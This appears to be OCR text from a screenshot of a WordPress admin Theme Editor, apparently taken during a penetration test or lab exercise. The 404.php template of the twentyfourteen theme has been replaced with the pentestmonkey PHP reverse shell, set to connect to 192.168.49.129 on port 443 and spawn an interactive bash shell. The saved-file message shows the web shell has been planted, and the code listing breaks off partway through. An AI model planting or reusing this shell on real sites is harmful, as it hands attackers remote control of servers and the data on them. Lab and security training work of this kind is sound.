 btrisk
0
New
Howdy, admin
Dashboard
Posts
Media
Pages
Comments
Appearance
1
Themes
Customize
Widgets
Menus
Header
Background
2
Editor
Plugins
Users
Tools
Settings
Collapse menu
Help
Edit Themes
File edited successfully.
twentyfourteen: 404 Template (404.php)
4
Select theme to edit:
twentyfourteen
Select
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down. RE: https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.49.129';
$port = 443;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/bash -i';
$daemon = 0;
$debug = 0;
if (function_exists('pcntl_fork')) {
$pid = pcntl_fork();
if ($pid == -1) {
printit("ERROR: Can't fork");
exit(1);
}
if ($pid) {
exit(0);  // Parent exits
}
if (posix_setsid() == -1) {
printit("Error: Can't setsid()");
exit(1);
}
Documentation:
Function Name...
Look Up
Update File
5
Templates
404 Template
(404.php)
3
Archives
(archive.php)
Author Template
(author.php)
Category Template
(category.php)
Comments
(comments.php)
content-aside.php
content-audio.php
content-featured-post.php
content-gallery.php
content-image.php
content-link.php
content-none.php
content-page.php
content-quote.php
content-video.php
content.php
featured-content.php
Footer
(footer.php)
Theme Functions
(functions.php)
Header
(header.php)